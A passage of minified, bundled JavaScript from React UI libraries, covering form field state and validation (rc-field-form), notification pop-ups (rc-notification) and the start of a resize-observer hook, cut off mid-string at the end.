l=c.map((function(e){return ve(u,t,e,r,a)}));o=(i?function(e){return ye.apply(this,arguments)}(l):function(e){return ge.apply(this,arguments)}(l)).then((function(e){return e.length?Promise.reject(e):[]}))}return o.catch((function(e){return e})),o}function ge(){return(ge=(0,F.Z)(b().mark((function e(t){return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Promise.all(t).then((function(e){var t;return(t=[]).concat.apply(t,(0,u.Z)(e))})));case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function ye(){return(ye=(0,F.Z)(b().mark((function e(t){var n;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=0,e.abrupt("return",new Promise((function(e){t.forEach((function(r){r.then((function(r){r.length&&e(r),(n+=1)===t.length&&e([])}))}))})));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function be(e,t,n,r,i,a){return"function"===typeof e?e(t,n,"source"in a?{source:a.source}:{}):r!==i}var Fe=function(e){(0,d.Z)(n,e);var t=(0,p.Z)(n);function n(e){var i;((0,c.Z)(this,n),(i=t.call(this,e)).state={resetCount:0},i.cancelRegisterFunc=null,i.mounted=!1,i.touched=!1,i.dirty=!1,i.validatePromise=null,i.errors=[],i.cancelRegister=function(){var e=i.props,t=e.preserve,n=e.isListField,r=e.name;i.cancelRegisterFunc&&i.cancelRegisterFunc(n,t,X(r)),i.cancelRegisterFunc=null},i.getNamePath=function(){var e=i.props,t=e.name,n=e.fieldContext.prefixName,r=void 0===n?[]:n;return void 0!==t?[].concat((0,u.Z)(r),(0,u.Z)(t)):[]},i.getRules=function(){var e=i.props,t=e.rules,n=void 0===t?[]:t,r=e.fieldContext;return n.map((function(e){return"function"===typeof e?e(r):e}))},i.refresh=function(){i.mounted&&i.setState((function(e){return{resetCount:e.resetCount+1}}))},i.onStoreChange=function(e,t,n){var r=i.props,a=r.shouldUpdate,o=r.dependencies,s=void 0===o?[]:o,u=r.onReset,c=n.store,l=i.getNamePath(),f=i.getValue(e),d=i.getValue(c),p=t&&re(t,l);switch("valueUpdate"===n.type&&"external"===n.source&&f!==d&&(i.touched=!0,i.dirty=!0,i.validatePromise=null,i.errors=[]),n.type){case"reset":if(!t||p)return i.touched=!1,i.dirty=!1,i.validatePromise=null,i.errors=[],u&&u(),void i.refresh();break;case"setField":if(p){var v=n.data;return"touched"in v&&(i.touched=v.touched),"validating"in v&&!("originRCField"in v)&&(i.validatePromise=v.validating?Promise.resolve([]):null),"errors"in v&&(i.errors=v.errors||[]),i.dirty=!0,void i.reRender()}if(a&&!l.length&&be(a,e,c,f,d,n))return void i.reRender();break;case"dependenciesUpdate":if(s.map(X).some((function(e){return re(n.relatedFields,e)})))return void i.reRender();break;default:if(p||(!s.length||l.length||a)&&be(a,e,c,f,d,n))return void i.reRender()}!0===a&&i.reRender()},i.validateRules=function(e){var t=i.getNamePath(),n=i.getValue(),r=Promise.resolve().then((function(){if(!i.mounted)return[];var a=i.props,o=a.validateFirst,s=void 0!==o&&o,u=a.messageVariables,c=(e||{}).triggerName,l=i.getRules();c&&(l=l.filter((function(e){var t=e.validateTrigger;return!t||g(t).includes(c)})));var f=me(t,n,l,e,s,u);return f.catch((function(e){return e})).then((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];i.validatePromise===r&&(i.validatePromise=null,i.errors=e,i.reRender())})),f}));return i.validatePromise=r,i.dirty=!0,i.errors=[],i.reRender(),r},i.isFieldValidating=function(){return!!i.validatePromise},i.isFieldTouched=function(){return i.touched},i.isFieldDirty=function(){return i.dirty},i.getErrors=function(){return i.errors},i.isListField=function(){return i.props.isListField},i.isList=function(){return i.props.isList},i.isPreserve=function(){return i.props.preserve},i.getMeta=function(){return i.prevValidating=i.isFieldValidating(),{touched:i.isFieldTouched(),validating:i.prevValidating,errors:i.errors,name:i.getNamePath()}},i.getOnlyChild=function(e){if("function"===typeof e){var t=i.getMeta();return(0,s.Z)((0,s.Z)({},i.getOnlyChild(e(i.getControlled(),t,i.props.fieldContext))),{},{isFunction:!0})}var n=(0,v.Z)(e);return 1===n.length&&r.isValidElement(n[0])?{child:n[0],isFunction:!1}:{child:n,isFunction:!1}},i.getValue=function(e){var t=i.props.fieldContext.getFieldsValue,n=i.getNamePath();return ee(e||t(!0),n)},i.getControlled=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i.props,n=t.trigger,r=t.validateTrigger,a=t.getValueFromEvent,u=t.normalize,c=t.valuePropName,l=t.getValueProps,f=t.fieldContext,d=void 0!==r?r:f.validateTrigger,p=i.getNamePath(),v=f.getInternalHooks,h=f.getFieldsValue,y=v(m.k),b=y.dispatch,F=i.getValue(),Z=l||function(e){return(0,o.Z)({},c,e)},C=e[n],k=(0,s.Z)((0,s.Z)({},e),Z(F));k[n]=function(){var e;i.touched=!0,i.dirty=!0;for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e=a?a.apply(void 0,n):ue.apply(void 0,[c].concat(n)),u&&(e=u(e,F,h(!0))),b({type:"updateValue",namePath:p,value:e}),C&&C.apply(void 0,n)};var w=g(d||[]);return w.forEach((function(e){var t=k[e];k[e]=function(){t&&t.apply(void 0,arguments);var n=i.props.rules;n&&n.length&&b({type:"validateField",namePath:p,triggerName:e})}})),k},e.fieldContext)&&(0,(0,e.fieldContext.getInternalHooks)(m.k).initEntityValue)((0,f.Z)(i));return i}return(0,l.Z)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.shouldUpdate,n=e.fieldContext;if(this.mounted=!0,n){var r=(0,n.getInternalHooks)(m.k).registerField;this.cancelRegisterFunc=r(this)}!0===t&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.mounted=!1}},{key:"reRender",value:function(){this.mounted&&this.forceUpdate()}},{key:"render",value:function(){var e,t=this.state.resetCount,n=this.props.children,i=this.getOnlyChild(n),a=i.child;return i.isFunction?e=a:r.isValidElement(a)?e=r.cloneElement(a,this.getControlled(a.props)):((0,h.ZP)(!a,"`children` of Field is not validate ReactElement."),e=a),r.createElement(r.Fragment,{key:t},e)}}]),n}(r.Component);Fe.contextType=m.Z,Fe.defaultProps={trigger:"onChange",valuePropName:"value"};var Ze=function(e){var t=e.name,n=(0,a.Z)(e,["name"]),o=r.useContext(m.Z),s=void 0!==t?X(t):void 0,u="keep";return n.isListField||(u="_".concat((s||[]).join("_"))),r.createElement(Fe,(0,i.Z)({key:u,name:s},n,{fieldContext:o}))},Ce=function(e){var t=e.name,n=e.initialValue,i=e.children,a=e.rules,o=e.validateTrigger,c=r.useContext(m.Z),l=r.useRef({keys:[],id:0}).current;if("function"!==typeof i)return(0,h.ZP)(!1,"Form.List only accepts function as children."),null;var f=X(c.prefixName)||[],d=[].concat((0,u.Z)(f),(0,u.Z)(X(t)));return r.createElement(m.Z.Provider,{value:(0,s.Z)((0,s.Z)({},c),{},{prefixName:d})},r.createElement(Ze,{name:[],shouldUpdate:function(e,t,n){return"internal"!==n.source&&e!==t},rules:a,validateTrigger:o,initialValue:n,isList:!0},(function(e,t){var n=e.value,r=void 0===n?[]:n,a=e.onChange,o=c.getFieldValue,s=function(){return o(d||[])||[]},f={add:function(e,t){var n=s();t>=0&&t<=n.length?(l.keys=[].concat((0,u.Z)(l.keys.slice(0,t)),[l.id],(0,u.Z)(l.keys.slice(t))),a([].concat((0,u.Z)(n.slice(0,t)),[e],(0,u.Z)(n.slice(t))))):(l.keys=[].concat((0,u.Z)(l.keys),[l.id]),a([].concat((0,u.Z)(n),[e]))),l.id+=1},remove:function(e){var t=s(),n=new Set(Array.isArray(e)?e:[e]);n.size<=0||(l.keys=l.keys.filter((function(e,t){return!n.has(t)})),a(t.filter((function(e,t){return!n.has(t)}))))},move:function(e,t){if(e!==t){var n=s();e<0||e>=n.length||t<0||t>=n.length||(l.keys=ce(l.keys,e,t),a(ce(n,e,t)))}}},p=r||[];return Array.isArray(p)||(p=[]),i(p.map((function(e,t){var n=l.keys[t];return void 0===n&&(l.keys[t]=l.id,n=l.keys[t],l.id+=1),{name:t,key:n,isListField:!0}})),f,t)})))},ke=n(97685);var we="__@field_split__";function xe(e){return e.map((function(e){return"".concat((0,Z.Z)(e),":").concat(e)})).join(we)}var Pe=function(){function e(){(0,c.Z)(this,e),this.kvs=new Map}return(0,l.Z)(e,[{key:"set",value:function(e,t){this.kvs.set(xe(e),t)}},{key:"get",value:function(e){return this.kvs.get(xe(e))}},{key:"update",value:function(e,t){var n=t(this.get(e));n?this.set(e,n):this.delete(e)}},{key:"delete",value:function(e){this.kvs.delete(xe(e))}},{key:"map",value:function(e){return(0,u.Z)(this.kvs.entries()).map((function(t){var n=(0,ke.Z)(t,2),r=n[0],i=n[1],a=r.split(we);return e({key:a.map((function(e){var t=e.match(/^([^:]*):(.*)$/),n=(0,ke.Z)(t,3),r=n[1],i=n[2];return"number"===r?Number(i):i})),value:i})}))}},{key:"toJSON",value:function(){var e={};return this.map((function(t){var n=t.key,r=t.value;return e[n.join(".")]=r,null})),e}}]),e}(),Ee=Pe,Oe=function e(t){var n=this;(0,c.Z)(this,e),this.formHooked=!1,this.subscribable=!0,this.store={},this.fieldEntities=[],this.initialValues={},this.callbacks={},this.validateMessages=null,this.preserve=null,this.lastValidatePromise=null,this.getForm=function(){return{getFieldValue:n.getFieldValue,getFieldsValue:n.getFieldsValue,getFieldError:n.getFieldError,getFieldsError:n.getFieldsError,isFieldsTouched:n.isFieldsTouched,isFieldTouched:n.isFieldTouched,isFieldValidating:n.isFieldValidating,isFieldsValidating:n.isFieldsValidating,resetFields:n.resetFields,setFields:n.setFields,setFieldsValue:n.setFieldsValue,validateFields:n.validateFields,submit:n.submit,getInternalHooks:n.getInternalHooks}},this.getInternalHooks=function(e){return e===m.k?(n.formHooked=!0,{dispatch:n.dispatch,initEntityValue:n.initEntityValue,registerField:n.registerField,useSubscribe:n.useSubscribe,setInitialValues:n.setInitialValues,setCallbacks:n.setCallbacks,setValidateMessages:n.setValidateMessages,getFields:n.getFields,setPreserve:n.setPreserve}):((0,h.ZP)(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)},this.useSubscribe=function(e){n.subscribable=e},this.setInitialValues=function(e,t){n.initialValues=e||{},t&&(n.store=oe({},e,n.store))},this.getInitialValue=function(e){return ee(n.initialValues,e)},this.setCallbacks=function(e){n.callbacks=e},this.setValidateMessages=function(e){n.validateMessages=e},this.setPreserve=function(e){n.preserve=e},this.timeoutId=null,this.warningUnhooked=function(){0},this.getFieldEntities=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return e?n.fieldEntities.filter((function(e){return e.getNamePath().length})):n.fieldEntities},this.getFieldsMap=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=new Ee;return n.getFieldEntities(e).forEach((function(e){var n=e.getNamePath();t.set(n,e)})),t},this.getFieldEntitiesForNamePathList=function(e){if(!e)return n.getFieldEntities(!0);var t=n.getFieldsMap(!0);return e.map((function(e){var n=X(e);return t.get(n)||{INVALIDATE_NAME_PATH:X(e)}}))},this.getFieldsValue=function(e,t){if(n.warningUnhooked(),!0===e&&!t)return n.store;var r=n.getFieldEntitiesForNamePathList(Array.isArray(e)?e:null),i=[];return r.forEach((function(n){var r,a="INVALIDATE_NAME_PATH"in n?n.INVALIDATE_NAME_PATH:n.getNamePath();if(e||!(null===(r=n.isListField)||void 0===r?void 0:r.call(n)))if(t){var o="getMeta"in n?n.getMeta():null;t(o)&&i.push(a)}else i.push(a)})),ne(n.store,i.map(X))},this.getFieldValue=function(e){n.warningUnhooked();var t=X(e);return ee(n.store,t)},this.getFieldsError=function(e){return n.warningUnhooked(),n.getFieldEntitiesForNamePathList(e).map((function(t,n){return t&&!("INVALIDATE_NAME_PATH"in t)?{name:t.getNamePath(),errors:t.getErrors()}:{name:X(e[n]),errors:[]}}))},this.getFieldError=function(e){n.warningUnhooked();var t=X(e);return n.getFieldsError([t])[0].errors},this.isFieldsTouched=function(){n.warningUnhooked();for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var i,a=t[0],o=t[1],s=!1;0===t.length?i=null:1===t.length?Array.isArray(a)?(i=a.map(X),s=!1):(i=null,s=a):(i=a.map(X),s=o);var c=n.getFieldEntities(!0),l=function(e){return e.isFieldTouched()};if(!i)return s?c.every(l):c.some(l);var f=new Ee;i.forEach((function(e){f.set(e,[])})),c.forEach((function(e){var t=e.getNamePath();i.forEach((function(n){n.every((function(e,n){return t[n]===e}))&&f.update(n,(function(t){return[].concat((0,u.Z)(t),[e])}))}))}));var d=function(e){return e.some(l)},p=f.map((function(e){return e.value}));return s?p.every(d):p.some(d)},this.isFieldTouched=function(e){return n.warningUnhooked(),n.isFieldsTouched([e])},this.isFieldsValidating=function(e){n.warningUnhooked();var t=n.getFieldEntities();if(!e)return t.some((function(e){return e.isFieldValidating()}));var r=e.map(X);return t.some((function(e){var t=e.getNamePath();return re(r,t)&&e.isFieldValidating()}))},this.isFieldValidating=function(e){return n.warningUnhooked(),n.isFieldsValidating([e])},this.resetWithFieldInitialValue=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=new Ee,r=n.getFieldEntities(!0);r.forEach((function(e){var n=e.props.initialValue,r=e.getNamePath();if(void 0!==n){var i=t.get(r)||new Set;i.add({entity:e,value:n}),t.set(r,i)}}));var i,a=function(r){r.forEach((function(r){if(void 0!==r.props.initialValue){var i=r.getNamePath();if(void 0!==n.getInitialValue(i))(0,h.ZP)(!1,"Form already set 'initialValues' with path '".concat(i.join("."),"'. Field can not overwrite it."));else{var a=t.get(i);if(a&&a.size>1)(0,h.ZP)(!1,"Multiple Field with path '".concat(i.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(a){var o=n.getFieldValue(i);e.skipExist&&void 0!==o||(n.store=te(n.store,i,(0,u.Z)(a)[0].value))}}}}))};e.entities?i=e.entities:e.namePathList?(i=[],e.namePathList.forEach((function(e){var n,r=t.get(e);r&&(n=i).push.apply(n,(0,u.Z)((0,u.Z)(r).map((function(e){return e.entity}))))}))):i=r,a(i)},this.resetFields=function(e){n.warningUnhooked();var t=n.store;if(!e)return n.store=oe({},n.initialValues),n.resetWithFieldInitialValue(),void n.notifyObservers(t,null,{type:"reset"});var r=e.map(X);r.forEach((function(e){var t=n.getInitialValue(e);n.store=te(n.store,e,t)})),n.resetWithFieldInitialValue({namePathList:r}),n.notifyObservers(t,r,{type:"reset"})},this.setFields=function(e){n.warningUnhooked();var t=n.store;e.forEach((function(e){var r=e.name,i=(e.errors,(0,a.Z)(e,["name","errors"])),o=X(r);"value"in i&&(n.store=te(n.store,o,i.value)),n.notifyObservers(t,[o],{type:"setField",data:e})}))},this.getFields=function(){return n.getFieldEntities(!0).map((function(e){var t=e.getNamePath(),r=e.getMeta(),i=(0,s.Z)((0,s.Z)({},r),{},{name:t,value:n.getFieldValue(t)});return Object.defineProperty(i,"originRCField",{value:!0}),i}))},this.initEntityValue=function(e){var t=e.props.initialValue;if(void 0!==t){var r=e.getNamePath();void 0===ee(n.store,r)&&(n.store=te(n.store,r,t))}},this.registerField=function(e){if(n.fieldEntities.push(e),void 0!==e.props.initialValue){var t=n.store;n.resetWithFieldInitialValue({entities:[e],skipExist:!0}),n.notifyObservers(t,[e.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(t,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];n.fieldEntities=n.fieldEntities.filter((function(t){return t!==e}));var a=void 0!==r?r:n.preserve;if(!1===a&&(!t||i.length>1)){var o=e.getNamePath(),s=t?void 0:ee(n.initialValues,o);o.length&&n.getFieldValue(o)!==s&&n.fieldEntities.every((function(e){return!se(e.getNamePath(),o)}))&&(n.store=te(n.store,o,s,!0))}}},this.dispatch=function(e){switch(e.type){case"updateValue":var t=e.namePath,r=e.value;n.updateValue(t,r);break;case"validateField":var i=e.namePath,a=e.triggerName;n.validateFields([i],{triggerName:a})}},this.notifyObservers=function(e,t,r){if(n.subscribable){var i=(0,s.Z)((0,s.Z)({},r),{},{store:n.getFieldsValue(!0)});n.getFieldEntities().forEach((function(n){(0,n.onStoreChange)(e,t,i)}))}else n.forceRootUpdate()},this.updateValue=function(e,t){var r=X(e),i=n.store;n.store=te(n.store,r,t),n.notifyObservers(i,[r],{type:"valueUpdate",source:"internal"});var a=n.getDependencyChildrenFields(r);a.length&&n.validateFields(a),n.notifyObservers(i,a,{type:"dependenciesUpdate",relatedFields:[r].concat((0,u.Z)(a))});var o=n.callbacks.onValuesChange;o&&o(ne(n.store,[r]),n.getFieldsValue());n.triggerOnFieldsChange([r].concat((0,u.Z)(a)))},this.setFieldsValue=function(e){n.warningUnhooked();var t=n.store;e&&(n.store=oe(n.store,e)),n.notifyObservers(t,null,{type:"valueUpdate",source:"external"})},this.getDependencyChildrenFields=function(e){var t=new Set,r=[],i=new Ee;n.getFieldEntities().forEach((function(e){(e.props.dependencies||[]).forEach((function(t){var n=X(t);i.update(n,(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Set;return t.add(e),t}))}))}));return function e(n){(i.get(n)||new Set).forEach((function(n){if(!t.has(n)){t.add(n);var i=n.getNamePath();n.isFieldDirty()&&i.length&&(r.push(i),e(i))}}))}(e),r},this.triggerOnFieldsChange=function(e,t){var r=n.callbacks.onFieldsChange;if(r){var i=n.getFields();if(t){var a=new Ee;t.forEach((function(e){var t=e.name,n=e.errors;a.set(t,n)})),i.forEach((function(e){e.errors=a.get(e.name)||e.errors}))}r(i.filter((function(t){var n=t.name;return re(e,n)})),i)}},this.validateFields=function(e,t){n.warningUnhooked();var r=!!e,i=r?e.map(X):[],a=[];n.getFieldEntities(!0).forEach((function(o){if(r||i.push(o.getNamePath()),(null===t||void 0===t?void 0:t.recursive)&&r){var u=o.getNamePath();u.every((function(t,n){return e[n]===t||void 0===e[n]}))&&i.push(u)}if(o.props.rules&&o.props.rules.length){var c=o.getNamePath();if(!r||re(i,c)){var l=o.validateRules((0,s.Z)({validateMessages:(0,s.Z)((0,s.Z)({},fe),n.validateMessages)},t));a.push(l.then((function(){return{name:c,errors:[]}})).catch((function(e){return Promise.reject({name:c,errors:e})})))}}}));var o=function(e){var t=!1,n=e.length,r=[];return e.length?new Promise((function(i,a){e.forEach((function(e,o){e.catch((function(e){return t=!0,e})).then((function(e){n-=1,r[o]=e,n>0||(t&&a(r),i(r))}))}))})):Promise.resolve([])}(a);n.lastValidatePromise=o,o.catch((function(e){return e})).then((function(e){var t=e.map((function(e){return e.name}));n.notifyObservers(n.store,t,{type:"validateFinish"}),n.triggerOnFieldsChange(t,e)}));var u=o.then((function(){return n.lastValidatePromise===o?Promise.resolve(n.getFieldsValue(i)):Promise.reject([])})).catch((function(e){var t=e.filter((function(e){return e&&e.errors.length}));return Promise.reject({values:n.getFieldsValue(i),errorFields:t,outOfDate:n.lastValidatePromise!==o})}));return u.catch((function(e){return e})),u},this.submit=function(){n.warningUnhooked(),n.validateFields().then((function(e){var t=n.callbacks.onFinish;if(t)try{t(e)}catch(r){console.error(r)}})).catch((function(e){var t=n.callbacks.onFinishFailed;t&&t(e)}))},this.forceRootUpdate=t};var Ve=function(e){var t=r.useRef(),n=r.useState({}),i=(0,ke.Z)(n,2)[1];if(!t.current)if(e)t.current=e;else{var a=new Oe((function(){i({})}));t.current=a.getForm()}return[t.current]},Ne=r.createContext({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),Ae=function(e){var t=e.validateMessages,n=e.onFormChange,i=e.onFormFinish,a=e.children,u=r.useContext(Ne),c=r.useRef({});return r.createElement(Ne.Provider,{value:(0,s.Z)((0,s.Z)({},u),{},{validateMessages:(0,s.Z)((0,s.Z)({},u.validateMessages),t),triggerFormChange:function(e,t){n&&n(e,{changedFields:t,forms:c.current}),u.triggerFormChange(e,t)},triggerFormFinish:function(e,t){i&&i(e,{values:t,forms:c.current}),u.triggerFormFinish(e,t)},registerForm:function(e,t){e&&(c.current=(0,s.Z)((0,s.Z)({},c.current),{},(0,o.Z)({},e,t))),u.registerForm(e,t)},unregisterForm:function(e){var t=(0,s.Z)({},c.current);delete t[e],c.current=t,u.unregisterForm(e)}})},a)},Re=Ne,je=function(e,t){var n=e.name,o=e.initialValues,c=e.fields,l=e.form,f=e.preserve,d=e.children,p=e.component,v=void 0===p?"form":p,h=e.validateMessages,g=e.validateTrigger,y=void 0===g?"onChange":g,b=e.onValuesChange,F=e.onFieldsChange,C=e.onFinish,k=e.onFinishFailed,w=(0,a.Z)(e,["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed"]),x=r.useContext(Re),P=Ve(l),E=(0,ke.Z)(P,1)[0],O=E.getInternalHooks(m.k),V=O.useSubscribe,N=O.setInitialValues,A=O.setCallbacks,R=O.setValidateMessages,j=O.setPreserve;r.useImperativeHandle(t,(function(){return E})),r.useEffect((function(){return x.registerForm(n,E),function(){x.unregisterForm(n)}}),[x,E,n]),R((0,s.Z)((0,s.Z)({},x.validateMessages),h)),A({onValuesChange:b,onFieldsChange:function(e){if(x.triggerFormChange(n,e),F){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];F.apply(void 0,[e].concat(r))}},onFinish:function(e){x.triggerFormFinish(n,e),C&&C(e)},onFinishFailed:k}),j(f);var M=r.useRef(null);N(o,!M.current),M.current||(M.current=!0);var q=d,S="function"===typeof d;S&&(q=d(E.getFieldsValue(!0),E));V(!S);var T=r.useRef();r.useEffect((function(){(function(e,t){if(e===t)return!0;if(!e&&t||e&&!t)return!1;if(!e||!t||"object"!==(0,Z.Z)(e)||"object"!==(0,Z.Z)(t))return!1;var n=Object.keys(e),r=Object.keys(t),i=new Set([].concat((0,u.Z)(n),(0,u.Z)(r)));return(0,u.Z)(i).every((function(n){var r=e[n],i=t[n];return"function"===typeof r&&"function"===typeof i||r===i}))})(T.current||[],c||[])||E.setFields(c||[]),T.current=c}),[c,E]);var I=r.useMemo((function(){return(0,s.Z)((0,s.Z)({},E),{},{validateTrigger:y})}),[E,y]),z=r.createElement(m.Z.Provider,{value:I},q);return!1===v?z:r.createElement(v,(0,i.Z)({},w,{onSubmit:function(e){e.preventDefault(),e.stopPropagation(),E.submit()},onReset:function(e){var t;e.preventDefault(),E.resetFields(),null===(t=w.onReset)||void 0===t||t.call(w,e)}}),z)},Me=r.forwardRef(je);Me.FormProvider=Ae,Me.Field=Ze,Me.List=Ce,Me.useForm=Ve;var qe=Me},51784:function(e,t,n){n.d(t,{Z:function(){return p}});var r=n(87462),i=n(4942),a=n(15671),o=n(43144),s=n(60136),u=n(29388),c=n(67294),l=n(73935),f=n(94184),d=n.n(f),p=function(e){(0,s.Z)(n,e);var t=(0,u.Z)(n);function n(){var e;(0,a.Z)(this,n);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return(e=t.call.apply(t,[this].concat(i))).closeTimer=null,e.close=function(t){t&&t.stopPropagation(),e.clearCloseTimer();var n=e.props,r=n.onClose,i=n.noticeKey;r&&r(i)},e.startCloseTimer=function(){e.props.duration&&(e.closeTimer=window.setTimeout((function(){e.close()}),1e3*e.props.duration))},e.clearCloseTimer=function(){e.closeTimer&&(clearTimeout(e.closeTimer),e.closeTimer=null)},e}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){this.startCloseTimer()}},{key:"componentDidUpdate",value:function(e){(this.props.duration!==e.duration||this.props.updateMark!==e.updateMark||this.props.visible!==e.visible&&this.props.visible)&&this.restartCloseTimer()}},{key:"componentWillUnmount",value:function(){this.clearCloseTimer()}},{key:"restartCloseTimer",value:function(){this.clearCloseTimer(),this.startCloseTimer()}},{key:"render",value:function(){var e=this,t=this.props,n=t.prefixCls,a=t.className,o=t.closable,s=t.closeIcon,u=t.style,f=t.onClick,p=t.children,v=t.holder,h="".concat(n,"-notice"),m=Object.keys(this.props).reduce((function(t,n){return"data-"!==n.substr(0,5)&&"aria-"!==n.substr(0,5)&&"role"!==n||(t[n]=e.props[n]),t}),{}),g=c.createElement("div",(0,r.Z)({className:d()(h,a,(0,i.Z)({},"".concat(h,"-closable"),o)),style:u,onMouseEnter:this.clearCloseTimer,onMouseLeave:this.startCloseTimer,onClick:f},m),c.createElement("div",{className:"".concat(h,"-content")},p),o?c.createElement("a",{tabIndex:0,onClick:this.close,className:"".concat(h,"-close")},s||c.createElement("span",{className:"".concat(h,"-close-x")})):null);return v?l.createPortal(g,v):g}}]),n}(c.Component);p.defaultProps={onClose:function(){},duration:1.5}},91127:function(e,t,n){n.d(t,{Z:function(){return Z}});var r=n(45987),i=n(87462),a=n(1413),o=n(15671),s=n(43144),u=n(60136),c=n(29388),l=n(67294),f=n(73935),d=n(94184),p=n.n(d),v=n(93481),h=n(51784),m=n(51550),g=0,y=Date.now();function b(){var e=g;return g+=1,"rcNotification_".concat(y,"_").concat(e)}var F=function(e){(0,u.Z)(n,e);var t=(0,c.Z)(n);function n(){var e;(0,o.Z)(this,n);for(var r=arguments.length,i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return(e=t.call.apply(t,[this].concat(i))).state={notices:[]},e.hookRefs=new Map,e.add=function(t,n){var r=t.key||b(),i=(0,a.Z)((0,a.Z)({},t),{},{key:r}),o=e.props.maxCount;e.setState((function(e){var t=e.notices,a=t.map((function(e){return e.notice.key})).indexOf(r),s=t.concat();return-1!==a?s.splice(a,1,{notice:i,holderCallback:n}):(o&&t.length>=o&&(i.key=s[0].notice.key,i.updateMark=b(),i.userPassKey=r,s.shift()),s.push({notice:i,holderCallback:n})),{notices:s}}))},e.remove=function(t){e.setState((function(e){return{notices:e.notices.filter((function(e){var n=e.notice,r=n.key;return(n.userPassKey||r)!==t}))}}))},e.noticePropsMap={},e}return(0,s.Z)(n,[{key:"getTransitionName",value:function(){var e=this.props,t=e.prefixCls,n=e.animation,r=this.props.transitionName;return!r&&n&&(r="".concat(t,"-").concat(n)),r}},{key:"render",value:function(){var e=this,t=this.state.notices,n=this.props,r=n.prefixCls,o=n.className,s=n.closeIcon,u=n.style,c=[];return t.forEach((function(n,i){var o=n.notice,u=n.holderCallback,l=i===t.length-1?o.updateMark:void 0,f=o.key,d=o.userPassKey,p=(0,a.Z)((0,a.Z)((0,a.Z)({prefixCls:r,closeIcon:s},o),o.props),{},{key:f,noticeKey:d||f,updateMark:l,onClose:function(t){var n;e.remove(t),null===(n=o.onClose)||void 0===n||n.call(o)},onClick:o.onClick,children:o.content});c.push(f),e.noticePropsMap[f]={props:p,holderCallback:u}})),l.createElement("div",{className:p()(r,o),style:u},l.createElement(v.V,{keys:c,motionName:this.getTransitionName(),onVisibleChanged:function(t,n){var r=n.key;t||delete e.noticePropsMap[r]}},(function(t){var n=t.key,o=t.className,s=t.style,u=t.visible,c=e.noticePropsMap[n],f=c.props,d=c.holderCallback;return d?l.createElement("div",{key:n,className:p()(o,"".concat(r,"-hook-holder")),style:(0,a.Z)({},s),ref:function(t){"undefined"!==typeof n&&(t?(e.hookRefs.set(n,t),d(t,f)):e.hookRefs.delete(n))}}):l.createElement(h.Z,(0,i.Z)({},f,{className:p()(o,null===f||void 0===f?void 0:f.className),style:(0,a.Z)((0,a.Z)({},s),null===f||void 0===f?void 0:f.style),visible:u}))})))}}]),n}(l.Component);F.newInstance=void 0,F.defaultProps={prefixCls:"rc-notification",animation:"fade",style:{top:65,left:"50%"}},F.newInstance=function(e,t){var n=e||{},a=n.getContainer,o=(0,r.Z)(n,["getContainer"]),s=document.createElement("div");a?a().appendChild(s):document.body.appendChild(s);var u=!1;f.render(l.createElement(F,(0,i.Z)({},o,{ref:function(e){u||(u=!0,t({notice:function(t){e.add(t)},removeNotice:function(t){e.remove(t)},component:e,destroy:function(){f.unmountComponentAtNode(s),s.parentNode&&s.parentNode.removeChild(s)},useNotification:function(){return(0,m.Z)(e)}}))}})),s)};var Z=F},51550:function(e,t,n){n.d(t,{Z:function(){return u}});var r=n(74902),i=n(87462),a=n(97685),o=n(67294),s=n(51784);function u(e){var t=o.useRef({}),n=o.useState([]),u=(0,a.Z)(n,2),c=u[0],l=u[1];return[function(n){var a=!0;e.add(n,(function(e,n){var u=n.key;if(e&&(!t.current[u]||a)){var c=o.createElement(s.Z,(0,i.Z)({},n,{holder:e}));t.current[u]=c,l((function(e){var t=e.findIndex((function(e){return e.key===n.key}));if(-1===t)return[].concat((0,r.Z)(e),[c]);var i=(0,r.Z)(e);return i[t]=c,i}))}a=!1}))},o.createElement(o.Fragment,null,c)]}},9701:function(e,t,n){var r=n(67294);function i(){return i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i.apply(this,arguments)}var a=function(e){var t=(0,r.useRef)(e);return t.current=e,t};t.ZP=function(e){var t=void 0===e?{}:e,n=t.useBorderBoxSize,o=t.breakpoints,s=t.updateOnBreakpointChange,u=t.shouldUpdate,c=t.onResize,l=t.polyfill,f=(0,r.useState)({currentBreakpoint:"",width:0,height:0}),d=f[0],p=f[1],v=(0,r.useRef)({}),h=(0,r.useRef)(),m=(0,r.useRef)(),g=(0,r.useRef)(!1),y=(0,r.useRef)(),b=a(c),F=a(u),Z=(0,r.useCallback)((function(){m.current&&m.current.disconnect()}),[]),C=(0,r.useCallback)((function(e){e&&e!==y.current&&(Z(),y.current=e),m.current&&y.current&&m.current.observe(y.current)}),[Z]);return(0,r.useEffect)((function(){if((!("ResizeObserver"in window)||!("ResizeObserverEntry"in window))&&!l)return console.error("\ud83d\udca1 react-cool-dimensions: the browser doesn't support Resize Observer, please use polyfill: 